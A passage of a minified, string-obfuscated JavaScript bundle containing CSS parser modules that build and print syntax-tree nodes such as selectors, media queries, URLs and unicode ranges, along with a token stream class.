switch(this[t(360)]){case o.Vy:case o.AJ:case o.zt:s=this[t(2886)](t(2580));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(3945)](t(3675))}return{type:t(1316),loc:this[t(2709)](e,this[t(3807)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2806)]?(t[e(3415)]&&this[e(3141)](o.Vy,t[e(3415)]),this[e(3141)](o.Vy,t[e(2806)]),t[e(1382)]&&(this[e(3141)](o.Vy,e(4078)),this[e(386)](t[e(1382)]))):t[e(1382)]&&this[e(386)](t[e(1382)])}},4037:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4004),s={children:[[r(1316)]]};function a(){const t=r,e=this[t(222)]();for(this[t(2373)]();!this[t(2557)]&&(e[t(3655)](this[t(1316)]()),this[t(360)]===o.A9);)this[t(3663)]();return{type:t(4004),loc:this[t(950)](e),children:e}}function c(t){const e=r;this[e(1963)](t,(()=>this[e(3141)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(192),a={};function c(){const t=r,e=this[t(3807)];return this[t(929)](i),{type:t(192),loc:this[t(2709)](e,this[t(3807)])}}function l(){this[r(3141)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(240),s={nth:[r(3984),r(2266)],selector:[r(2454),null]};function a(){const t=r;this[t(2373)]();const e=this[t(3807)];let n,o=e,i=null;return n=this[t(2252)](0,t(2579))||this[t(2252)](0,t(1603))?this[t(2266)]():this[t(3984)](),o=this[t(3807)],this[t(2373)](),this[t(2252)](0,"of")&&(this[t(3663)](),i=this[t(2454)](),o=this[t(3807)]),{type:t(240),loc:this[t(2709)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(386)](t[e(699)]),null!==t[e(3733)]&&(this[e(3141)](o.Vy,"of"),this[e(386)](t[e(3733)]))}},1740:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3176),s={value:String};function a(){const t=r;return{type:t(3176),loc:this[t(2709)](this[t(3807)],this[t(697)]),value:this[t(1032)](o.wN)}}function c(t){const e=r;this[e(3141)](o.wN,t[e(1310)])}},5509:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1257),i={value:String};function s(){const t=r,e=this[t(3807)];return this[t(3663)](),{type:t(1257),loc:this[t(2709)](e,this[t(3807)]),value:this[t(482)](e)}}function a(t){const e=r;this[e(2400)](t[e(1310)])}},7345:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2732),s={children:[[]]};function a(t,e){const n=r,i=this[n(3807)];let s=null;return this[n(1181)](o.AJ),s=t[n(2061)](this,e),this[n(2557)]||this[n(1181)](o.no),{type:n(2732),loc:this[n(2709)](i,this[n(3807)]),children:s}}function c(t){const e=r;this[e(3141)](o.AJ,"("),this[e(1963)](t),this[e(3141)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(4044),s={value:String};function a(){const t=r;return{type:t(4044),loc:this[t(2709)](this[t(3807)],this[t(697)]),value:this[t(4055)](o.Ne)}}function c(t){const e=r;this[e(3141)](o.Ne,t[e(1310)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2792),s=r(1715),a={name:String,children:[[r(3114)],null]};function c(){const t=r,e=this[t(3807)];let n,i,s=null;return this[t(1181)](o.Qx),this[t(360)]===o.zt?(n=this[t(3919)](),i=n[t(1649)](),this[t(2039)](0)==o.no?s=this[t(222)]():hasOwnProperty[t(2061)](this[t(2537)],i)?(this[t(2373)](),s=this[t(2537)][i][t(2061)](this),this[t(2373)]()):(s=this[t(222)](),s[t(3655)](this[t(3114)](null,!1))),this[t(1181)](o.no)):n=this[t(1032)](o.Vy),{type:t(2792),loc:this[t(2709)](e,this[t(3807)]),name:n,children:s}}function l(t){const e=r;this[e(3141)](o.Qx,":"),null===t[e(1963)]?this[e(3141)](o.Vy,t[e(2838)]):(this[e(3141)](o.zt,t[e(2838)]+"("),this[e(1963)](t),this[e(3141)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(525),s=r(1715),a={name:String,children:[[r(3114)],null]};function c(){const t=r,e=this[t(3807)];let n,i,s=null;return this[t(1181)](o.Qx),this[t(1181)](o.Qx),this[t(360)]===o.zt?(n=this[t(3919)](),i=n[t(1649)](),this[t(2039)](0)==o.no?s=this[t(222)]():hasOwnProperty[t(2061)](this[t(2537)],i)?(this[t(2373)](),s=this[t(2537)][i][t(2061)](this),this[t(2373)]()):(s=this[t(222)](),s[t(3655)](this[t(3114)](null,!1))),this[t(1181)](o.no)):n=this[t(1032)](o.Vy),{type:t(525),loc:this[t(2709)](e,this[t(3807)]),name:n,children:s}}function l(t){const e=r;this[e(3141)](o.Qx,":"),this[e(3141)](o.Qx,":"),null===t[e(1963)]?this[e(3141)](o.Vy,t[e(2838)]):(this[e(3141)](o.zt,t[e(2838)]+"("),this[e(1963)](t),this[e(3141)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2r;switch(this[t(2373)](),this[t(360)]){case o.wN:return this[t(3176)]();case o.zt:return this[t(1069)](this[t(2325)],this[t(2048)][t(1012)]);default:this[t(3945)](t(443))}}const a=r(2464),c={left:[r(3176),r(1069)],right:[r(3176),r(1069),null]};function l(){const t=r,e=this[t(3807)],n=s[t(2061)](this);let o=null;return this[t(2373)](),this[t(832)](i)&&(this[t(929)](i),o=s[t(2061)](this)),{type:t(2464),loc:this[t(2709)](e,this[t(3807)]),left:n,right:o}}function u(t){const e=r;this[e(386)](t[e(1771)]),this[e(3141)](o._i,"/"),t[e(958)]?this[e(386)](t[e(958)]):this[e(386)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2r;return this[t(1899)]>0&&this[t(2273)](-1)===o.M$?this[t(1899)]>1?this[t(312)](this[t(1899)]-1):this[t(1841)]:this[t(3807)]}const s=r(3114),a={value:String};function c(t,e){const n=r,o=this[n(312)](this[n(1899)]);let s;return this[n(3994)](this[n(1899)],t||this[n(3500)]),s=e&&this[n(3807)]>o?i[n(2061)](this):this[n(3807)],{type:n(3114),loc:this[n(2709)](o,s),value:this[n(2211)](o,s)}}function l(t){const e=r;this[e(2400)](t[e(1310)])}},8659:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2r;return this[t(3114)](this[t(1086)],!0)}function s(){const t=a2r,e=this[t(2454)]();return t(3114)!==e[t(521)]&&!1===this[t(2557)]&&this[t(360)]!==o.X6&&this[t(3945)](),e}const a=r(1477),c=r(3093),l={prelude:[r(2454),r(3114)],block:[r(3992)]};function u(){const t=r,e=this[t(1899)],n=this[t(3807)];let o,a;return o=this[t(607)]?this[t(4167)](s,i):i[t(2061)](this,e),a=this[t(3992)](!0),{type:t(1477),loc:this[t(2709)](n,this[t(3807)]),prelude:o,block:a}}function d(t){const e=r;this[e(386)](t[e(908)]),this[e(386)](t[e(3036)])}},9689:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2367),s={root:[r(2454),r(3114),null],limit:[r(2454),r(3114),null]};function a(){const t=r;let e=null,n=null;this[t(2373)]();const i=this[t(3807)];return this[t(360)]===o.AJ&&(this[t(3663)](),this[t(2373)](),e=this[t(4167)](this[t(2454)],(()=>this[t(3114)](!1,!0))),this[t(2373)](),this[t(1181)](o.no)),this[t(2039)](0)===o.Vy&&(this[t(2373)](),this[t(1390)]("to"),this[t(2373)](),this[t(1181)](o.AJ),this[t(2373)](),n=this[t(4167)](this[t(2454)],(()=>this[t(3114)](!1,!0))),this[t(2373)](),this[t(1181)](o.no)),{type:t(2367),loc:this[t(2709)](i,this[t(3807)]),root:e,limit:n}}function c(t){const e=r;t[e(2511)]&&(this[e(3141)](o.AJ,"("),this[e(386)](t[e(2511)]),this[e(3141)](o.no,")")),t[e(2443)]&&(this[e(3141)](o.Vy,"to"),this[e(3141)](o.AJ,"("),this[e(386)](t[e(2443)]),this[e(3141)](o.no,")"))}},2412:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1461),i={children:[[r(4077),r(838),r(468),r(1148),r(2792),r(525),r(1230)]]};function s(){const t=r,e=this[t(2325)](this[t(2048)][t(1461)]);return null===this[t(3754)](e)&&this[t(3945)](t(4114)),{type:t(1461),loc:this[t(950)](e),children:e}}function a(t){this[r(1963)](t)}},5028:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2454),s=r(3733),a={children:[[r(1461),r(3114)]]};function c(){const t=r,e=this[t(222)]();for(;!this[t(2557)]&&(e[t(3655)](this[t(1461)]()),this[t(360)]===o.A9);)this[t(3663)]();return{type:t(2454),loc:this[t(950)](e),children:e}}function l(t){const e=r;this[e(1963)](t,(()=>this[e(3141)](o.A9,",")))}},7096:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524),i=n(6335);const s=r(4047),a={value:String};function c(){const t=r;return{type:t(4047),loc:this[t(2709)](this[t(3807)],this[t(697)]),value:(0,i.D)(this[t(1032)](o.Qf))}}function l(t){const e=r;this[e(3141)](o.Qf,(0,i.l)(t[e(1310)]))}},5853:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);const i=33;function s(){return this[a2r(3114)](null,!1)}const a=r(3782),c=r(1438),l={children:[[r(2341),r(1535),r(2798),r(2758),r(1477),r(3114)]]};function u(){const t=r,e=this[t(3807)],n=this[t(222)]();let a;for(;!this[t(2557)];){switch(this[t(360)]){case o.M$:this[t(3663)]();continue;case o.Mw:if(this[t(408)](this[t(3807)]+2)!==i){this[t(3663)]();continue}a=this[t(2341)]();break;case o.lh:a=this[t(1535)]();break;case o.zG:a=this[t(2798)]();break;case o.zu:a=this[t(4167)](this[t(2758)],s);break;default:a=this[t(4167)](this[t(1477)],s)}n[t(3655)](a)}return{type:t(3782),loc:this[t(2709)](e,this[t(3807)]),children:n}}function d(t){this[r(1963)](t)}},2105:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2300),s={declaration:r(3522)};function a(){const t=r,e=this[t(3807)];this[t(1181)](o.AJ),this[t(2373)]();const n=this[t(3522)]();return this[t(2557)]||this[t(1181)](o.no),{type:t(2300),loc:this[t(2709)](e,this[t(3807)]),declaration:n}}function c(t){const e=r;this[e(3141)](o.AJ,"("),this[e(386)](t[e(257)]),this[e(3141)](o.no,")")}},9436:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>d,name:()=>c,parse:()=>u,structure:()=>l});var o=n(4524);const i=42,s=124;function a(){const t=a2r;this[t(360)]!==o.Vy&&!1===this[t(832)](i)&&this[t(3945)](t(1274)),this[t(3663)]()}const c=r(4077),l={name:String};function u(){const t=r,e=this[t(3807)];return this[t(832)](s)?(this[t(3663)](),a[t(2061)](this)):(a[t(2061)](this),this[t(832)](s)&&(this[t(3663)](),a[t(2061)](this))),{type:t(4077),loc:this[t(2709)](e,this[t(3807)]),name:this[t(482)](e)}}function d(t){const e=r;this[e(2400)](t[e(2838)])}},3965:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>p,name:()=>h,parse:()=>m,structure:()=>f});var o=n(4524);const i=43,s=45,a=63;function c(t,e){const n=a2r;let r=0;for(let i=this[n(3807)]+t;i<this[n(697)];i++){const a=this[n(408)](i);if(a===s&&e&&0!==r)return c[n(2061)](this,t+r+1,!1),-1;(0,o.tB)(a)||this[n(3945)](e&&0!==r?n(3363)+(r<6?n(2405):"")+n(2640):n(r<6?1930:203),i),++r>6&&this[n(3945)](n(833),i)}return this[n(3663)](),r}function l(t){const e=a2r;let n=0;for(;this[e(832)](a);)++n>t&&this[e(3945)](e(2469)),this[e(3663)]()}function u(t){const e=a2r;this[e(408)](this[e(3807)])!==t&&this[e(3945)](e(t===i?1320:3363)+e(2640))}function d(){const t=a2r;let e=0;switch(this[t(360)]){case o.wN:if(e=c[t(2061)](this,1,!0),this[t(832)](a)){l[t(2061)](this,6-e);break}if(this[t(360)]===o.fg||this[t(360)]===o.wN){u[t(2061)](this,s),c[t(2061)](this,1,!1);break}break;case o.fg:e=c[t(2061)](this,1,!0),e>0&&l[t(2061)](this,6-e);break;default:if(this[t(929)](i),this[t(360)]===o.Vy){e=c[t(2061)](this,0,!0),e>0&&l[t(2061)](this,6-e);break}if(this[t(832)](a)){this[t(3663)](),l[t(2061)](this,5);break}this[t(3945)](t(3504))}}const h=r(4084),f={value:String};function m(){const t=r,e=this[t(3807)];return this[t(1390)]("u"),d[t(2061)](this),{type:t(4084),loc:this[t(2709)](e,this[t(3807)]),value:this[t(482)](e)}}function p(t){const e=r;this[e(2400)](t[e(1310)])}},7544:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(5553),i=n(6335),s=n(4524);const a=r(2550),c={value:String};function l(){const t=r,e=this[t(3807)];let n;switch(this[t(360)]){case s.s0:n=o.D(this[t(1032)](s.s0));break;case s.zt:this[t(3999)](this[t(3807)],this[t(697)],t(2499))||this[t(3945)](t(2135)),this[t(1181)](s.zt),this[t(2373)](),n=i.D(this[t(1032)](s.Qf)),this[t(2373)](),this[t(2557)]||this[t(1181)](s.no);break;default:this[t(3945)](t(619))}return{type:t(2550),loc:this[t(2709)](e,this[t(3807)]),value:n}}function u(t){const e=r;this[e(3141)](s.s0,o.l(t[e(1310)]))}},8856:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(1012),i={children:[[]]};function s(){const t=r,e=this[t(3807)],n=this[t(2325)](this[t(2048)][t(1012)]);return{type:t(1012),loc:this[t(2709)](e,this[t(3807)]),children:n}}function a(t){this[r(1963)](t)}},800:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=Object[r(2478)]({type:r(1903),loc:null,value:" "}),s=r(1903),a={value:String};function c(){return this[r(1181)](o.M$),i}function l(t){const e=r;this[e(3141)](o.M$,t[e(1310)])}},1751:(t,e,n)=>{"use strict";const r=a2r;n.r(e),n.d(e,{AnPlusB:()=>o[r(2551)],Atrule:()=>i[r(2551)],AtrulePrelude:()=>s[r(2551)],AttributeSelector:()=>a[r(2551)],Block:()=>c[r(2551)],Brackets:()=>l[r(2551)],CDC:()=>u[r(2551)],CDO:()=>d[r(2551)],ClassSelector:()=>h[r(2551)],Combinator:()=>f[r(2551)],Comment:()=>m[r(2551)],Condition:()=>p[r(2551)],Declaration:()=>g[r(2551)],DeclarationList:()=>w[r(2551)],Dimension:()=>b[r(2551)],Feature:()=>y[r(2551)],FeatureFunction:()=>v[r(2551)],FeatureRange:()=>x[r(2551)],Function:()=>A[r(2551)],GeneralEnclosed:()=>k[r(2551)],Hash:()=>_[r(2551)],IdSelector:()=>M[r(2551)],Identifier:()=>E[r(2551)],Layer:()=>S[r(2551)],LayerList:()=>z[r(2551)],MediaQuery:()=>N[r(2551)],MediaQueryList:()=>U[r(2551)],NestingSelector:()=>C[r(2551)],Nth:()=>T[r(2551)],Number:()=>W[r(2551)],Operator:()=>L[r(2551)],Parentheses:()=>j[r(2551)],Percentage:()=>I[r(2551)],PseudoClassSelector:()=>V[r(2551)],PseudoElementSelector:()=>H[r(2551)],Ratio:()=>O[r(2551)],Raw:()=>R[r(2551)],Rule:()=>q[r(2551)],Scope:()=>F[r(2551)],Selector:()=>B[r(2551)],SelectorList:()=>P[r(2551)],String:()=>D[r(2551)],StyleSheet:()=>X[r(2551)],SupportsDeclaration:()=>Z[r(2551)],TypeSelector:()=>J[r(2551)],UnicodeRange:()=>Q[r(2551)],Url:()=>G[r(2551)],Value:()=>Y[r(2551)],WhiteSpace:()=>$[r(2551)]});var o=n(6694),i=n(3522),s=n(6661),a=n(1400),c=n(924),l=n(9152),u=n(8965),d=n(1585),h=n(1052),f=n(2347),m=n(4916),p=n(3260),g=n(573),w=n(513),b=n(8101),y=n(3723),v=n(1875),x=n(1874),A=n(1569),k=n(322),_=n(8209),E=n(8586),M=n(7905),S=n(5204),z=n(4476),N=n(8817),U=n(4037),C=n(1898),T=n(2015),W=n(1740),L=n(5509),j=n(7345),I=n(9509),V=n(1702),H=n(2150),O=n(3922),R=n(3091),q=n(8659),F=n(9689),B=n(2412),P=n(5028),D=n(7096),X=n(5853),Z=n(2105),J=n(9436),Q=n(3965),G=n(7544),Y=n(8856),$=n(800)},1937:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AnPlusB:()=>r,Atrule:()=>o,AtrulePrelude:()=>i,AttributeSelector:()=>s,Block:()=>a,Brackets:()=>c,CDC:()=>l,CDO:()=>u,ClassSelector:()=>d,Combinator:()=>h,Comment:()=>f,Condition:()=>m,Declaration:()=>p,DeclarationList:()=>g,Dimension:()=>w,Feature:()=>b,FeatureFunction:()=>y,FeatureRange:()=>v,Function:()=>x,GeneralEnclosed:()=>A,Hash:()=>k,IdSelector:()=>E,Identifier:()=>_,Layer:()=>M,LayerList:()=>S,MediaQuery:()=>z,MediaQueryList:()=>N,NestingSelector:()=>U,Nth:()=>C,Number:()=>T,Operator:()=>W,Parentheses:()=>L,Percentage:()=>j,PseudoClassSelector:()=>I,PseudoElementSelector:()=>V,Ratio:()=>H,Raw:()=>O,Rule:()=>R,Scope:()=>q,Selector:()=>F,SelectorList:()=>B,String:()=>P,StyleSheet:()=>D,SupportsDeclaration:()=>X,TypeSelector:()=>Z,UnicodeRange:()=>J,Url:()=>Q,Value:()=>G,WhiteSpace:()=>Y});var r=n(6694),o=n(3522),i=n(6661),s=n(1400),a=n(924),c=n(9152),l=n(8965),u=n(1585),d=n(1052),h=n(2347),f=n(4916),m=n(3260),p=n(573),g=n(513),w=n(8101),b=n(3723),y=n(1875),v=n(1874),x=n(1569),A=n(322),k=n(8209),_=n(8586),E=n(7905),M=n(5204),S=n(4476),z=n(8817),N=n(4037),U=n(1898),C=n(2015),T=n(1740),W=n(5509),L=n(7345),j=n(9509),I=n(1702),V=n(2150),H=n(3922),O=n(3091),R=n(8659),q=n(9689),F=n(2412),B=n(5028),P=n(7096),D=n(5853),X=n(2105),Z=n(9436),J=n(3965),Q=n(7544),G=n(8856),Y=n(800)},9263:(t,e,n)=>{"use strict";n.d(e,{A:()=>l});var r=n(8367);const o={parse(){const t=a2r;return this[t(4088)](this[t(2454)]())}},i={parse(){const t=a2r;return this[t(4088)](this[t(1461)]())}},s={parse(){const t=a2r;return this[t(4088)](this[t(2266)]())}},a={parse:r.T},c={parse(){const t=a2r;return this[t(4088)](this[t(240)]())}},l={dir:s,has:o,lang:a,matches:o,is:o,"-moz-any":o,"-webkit-any":o,where:o,not:o,"nth-child":c,"nth-last-child":c,"nth-last-of-type":c,"nth-of-type":c,slotted:i,host:i,"host-context":i}},8367:(t,e,n)=>{"use strict";n.d(e,{T:()=>o});var r=n(4524);function o(){const t=a2r,e=this[t(222)]();this[t(2373)]();t:for(;!this[t(2557)];){switch(this[t(360)]){case r.Vy:e[t(3655)](this[t(2266)]());break;case r.Qf:e[t(3655)](this[t(4047)]());break;case r.A9:e[t(3655)](this[t(1257)]());break;case r.no:break t;default:this[t(3945)](t(671))}this[t(2373)]()}return e}},2107:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={getNode:n(6686).A}},6686:(t,e,n)=>{"use strict";n.d(e,{A:()=>u});var r=n(4524);const o=35,i=42,s=43,a=45,c=47,l=117;function u(t){const e=a2r;switch(this[e(360)]){case r.Vw:return this[e(2584)]();case r.A9:return this[e(1257)]();case r.AJ:return this[e(2732)](this[e(2325)],t[e(1619)]);case r.hk:return this[e(293)](this[e(2325)],t[e(1619)]);case r.Qf:return this[e(4047)]();case r.fg:return this[e(1773)]();case r.Ne:return this[e(4044)]();case r.wN:return this[e(3176)]();case r.zt:return this[e(3999)](this[e(3807)],this[e(697)],e(2499))?this[e(2550)]():this[e(1069)](this[e(2325)],t[e(1619)]);case r.s0:return this[e(2550)]();case r.Vy:return this[e(581)](this[e(3807)],l)&&this[e(581)](this[e(3807)]+1,s)?this[e(4084)]():this[e(2266)]();case r._i:{const t=this[e(408)](this[e(3807)]);if(t===c||t===i||t===s||t===a)return this[e(1257)]();t===o&&this[e(3945)](e(304),this[e(3807)]+1);break}}}},2059:(t,e,n)=>{"use strict";n.r(e),n.d(e,{AtrulePrelude:()=>r.A,Selector:()=>o.A,Value:()=>i.A});var r=n(2107),o=n(3222),i=n(8314)},3222:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);const o={onWhiteSpace:function(t,e){const n=a2r;null!==e[n(2876)]&&n(1230)!==e[n(2876)][n(521)]&&null!==t&&n(1230)!==t[n(521)]&&e[n(3655)]({type:n(1230),loc:null,name:" "})},getNode:function(){const t=a2r;switch(this[t(360)]){case r.hk:return this[t(1148)]();case r.Vw:return this[t(838)]();case r.Qx:return this[t(2273)](1)===r.Qx?this[t(525)]():this[t(2792)]();case r.Vy:return this[t(4077)]();case r.wN:case r.Ne:return this[t(4044)]();case r.fg:46===this[t(408)](this[t(3807)])&&this[t(3945)](t(2270),this[t(3807)]+1);break;case r._i:switch(this[t(408)](this[t(3807)])){case 43:case 62:case 126:case 47:return this[t(1230)]();case 46:return this[t(468)]();case 42:case 124:return this[t(4077)]();case 35:return this[t(838)]();case 38:return this[t(192)]()}}}}},8314:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(6686),o=n(7635),i=n(8352);function s(t){const e=a2r;return null!==t&&e(1257)===t[e(521)]&&("-"===t[e(1310)][t[e(1310)][e(3883)]-1]||"+"===t[e(1310)][t[e(1310)][e(3883)]-1])}const a={getNode:r.A,onWhiteSpace(t,e){const n=a2r;s(t)&&(t[n(1310)]=" "+t[n(1310)]),s(e[n(2876)])&&(e[n(2876)][n(1310)]+=" ")},expression:o.A,var:i.A}},2739:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{A:()=>a});var o=n(3349),i=n(2549);function s(t){const e=a2r,n=t[e(331)],r=n[e(3883)],s=n[e(3883)]>0?(0,i.vr)(n[e(408)](0)):0,a=(0,o.N)(t[e(2305)],r),c=(0,o.N)(t[e(4087)],r);let l=t[e(2874)],u=t[e(1160)];for(let t=s;t<r;t++){const o=n[e(408)](t);a[t]=l,c[t]=u++,10!==o&&13!==o&&12!==o||(13===o&&t+1<r&&10===n[e(408)](t+1)&&(t++,a[t]=l,c[t]=u),l++,u=1)}a[r]=l,c[r]=u,t[e(2305)]=a,t[e(4087)]=c,t[e(2080)]=!0}class a{constructor(t,e,n,r){const o=a2r;this[o(2573)](t,e,n,r),this[o(2305)]=null,this[o(4087)]=null}[r(2573)](t="",e=0,n=1,o=1){const i=r;this[i(331)]=t,this[i(2903)]=e,this[i(2874)]=n,this[i(1160)]=o,this[i(2080)]=!1}[r(2709)](t,e){const n=r;return this[n(2080)]||s(this),{source:e,offset:this[n(2903)]+t,line:this[n(2305)][t],column:this[n(4087)][t]}}[r(2038)](t,e,n){const o=r;return this[o(2080)]||s(this),{source:n,start:{offset:this[o(2903)]+t,line:this[o(2305)][t],column:this[o(4087)][t]},end:{offset:this[o(2903)]+e,line:this[o(2305)][e],column:this[o(4087)][e]}}}}},7993:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{e:()=>h});var o=n(3349),i=n(6469),s=n(5944),a=n(2905);const c=16777215,l=24,u=new Uint8Array(32);function d(t){return 0!==u[t]}u[a.zt]=a.no,u[a.AJ]=a.no,u[a.hk]=a.Oh,u[a.X6]=a.Q0;class h{constructor(t,e){this[a2r(2573)](t,e)}[r(1747)](){const t=r;this[t(2557)]=!1,this[t(1899)]=-1,this[t(360)]=0,this[t(3807)]=this[t(1841)],this[t(697)]=this[t(1841)]}[r(2573)](t="",e=()=>{}){const n=r,i=(t=String(t||""))[n(3883)],s=(0,o.N)(this[n(3457)],t[n(3883)]+1),c=(0,o.N)(this[n(3753)],t[n(3883)]+1);let h=0,f=-1,m=0,p=t[n(3883)];this[n(3457)]=null,this[n(3753)]=null,c[n(2218)](0),e(t,((t,e,n)=>{const r=h++;if(s[r]=t<<l|n,-1===f&&(f=e),c[r]=p,t===m){const t=c[p];c[p]=r,p=t,m=u[s[t]>>l]}else d(t)&&(p=r,m=u[t])})),s[h]=a.LT<<l|i,c[h]=h;for(let t=0;t<h;t++){const e=c[t];if(e<=t){const n=c[e];n!==t&&(c[t]=n)}else e>h&&(c[t]=h)}this[n(331)]=t,this[n(1841)]=-1===f?0:f,this[n(1725)]=h,this[n(3457)]=s,this[n(3753)]=c,this[n(1747)](),this[n(3663)]()}[r(2273)](t){const e=r;return(t+=this[e(1899)])<this[e(1725)]?this[e(3457)][t]>>l:a.LT}[r(1083)](t){const e=r;for(let n=this[e(1899)];n<this[e(1725)];n++){const r=this[e(3457)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return r}return a.LT}[r(1472)](t){const e=r;return(t+=this[e(1899)])<this[e(1725)]?this[e(3457)][t-1]&c:this[e(331)][e(3883)]}[r(226)](t){const e=r;for(let n=this[e(1899)];n<this[e(1725)];n++){const r=this[e(3457)][n]>>l;if(r!==a.M$&&r!==a.Mw&&0==t--)return n-this[e(1899)]}return a.LT}[r(2252)](t,e){const n=r;return(t+=this[n(1899)])<this[n(1725)]&&(0,i.s0)(this[n(331)],this[n(3457)][t-1]&c,this[n(3457)][t]&c,e)}[r(312)](t){const e=r;return t===this[e(1899)]?this[e(3807)]:t>0?t<this[e(1725)]?this[e(3457)][t-1]&c:this[e(3457)][this[e(1725)]]&c:this[e(1841)]}[r(482)](t){const e=r;return this[e(331)][e(2211)](t,this[e(3807)])}[r(1119)](t){const e=r;return this[e(3753)][this[e(1899)]]<t}[r(832)](t,e){const n=r;return e?this[n(2273)](e)===a._i&&this[n(331)][n(408)](this[n(1472)](e))===t:this[n(360)]===a._i&&this[n(331)][n(408)](this[n(3807)])===t}[r(471)](t){const e=r;let n=this[e(1899)]+t;n<this[e(1725)]?(this[e(1899)]=n,this[e(3807)]=this[e(3457)][n-1]&c,n=this[e(3457)][n],this[e(360)]=n>>l,this[e(697)]=n&c):(this[e(1899)]=this[e(1725)],this[e(3663)]())}[r(3663)](){const t=r;let e=this[t(1899)]+1;e<this[t(1725)]?(this[t(1899)]=e,this[t(3807)]=this[t(697)],e=this[t(3457)][e],this[t(360)]=e>>l,this[t(697)]=e&c):(this[t(2557)]=!0,this[t(1899)]=this[t(1725)],this[t(360)]=a.LT,this[t(3807)]=this[t(697)]=this[t(331)][t(3883)])}[r(2373)](){const t=r;for(;this[t(360)]===a.M$||this[t(360)]===a.Mw;)this[t(3663)]()}[r(3994)](t,e){const n=r;let o=t,i=0,s=0;t:for(;o<this[n(1725)]&&(i=this[n(3753)][o],!(i<t));o++)switch(s=o>0?this[n(3457)][o-1]&c:this[n(1841)],e(this[n(331)][n(408)](s))){case 1:break t;case 2:o++;break t;default:d(this[n(3457)][o]>>l)&&(o=i)}this[n(471)](o-this[n(1899)])}[r(436)](t){const e=r;for(let n=0,r=this[e(1841)];n<this[e(1725)];n++){const o=r,i=this[e(3457)][n],s=i&c;r=s,t(i>>l,o,s,n)}}[r(2285)](){const t=r,e=new Array(this[t(1725)]);return this[t(436)](((n,r,o,i)=>{const a=t;e[i]={idx:i,type:s.A[n],chunk:this[a(331)][a(2211)](r,o),balance:this[a(3753)][i]}})),e}}},3349:(t,e,n)=>{"use strict";n.d(e,{N:()=>o});const r=16384;function o(t=null,e){const n=a2r;return null===t||t[n(3883)]<e?new Uint32Array(Math[n(620)](e+1024,r)):t}},2549:(t,e,n)=>{"use strict";const r=a2r;n.d(e,{Eo:()=>l,GI:()=>A,Mi:()=>h,Od:()=>y,U$:()=>w,Vv:()=>a,Ym:()=>b,Z9:()=>u,eO:()=>m,i0:()=>d,lP:()=>v,o6:()=>f,tB:()=>s,vr:()=>p,yp:()=>i});const o=0;function i(t){return t>=48&&t<=57}function s(t){return 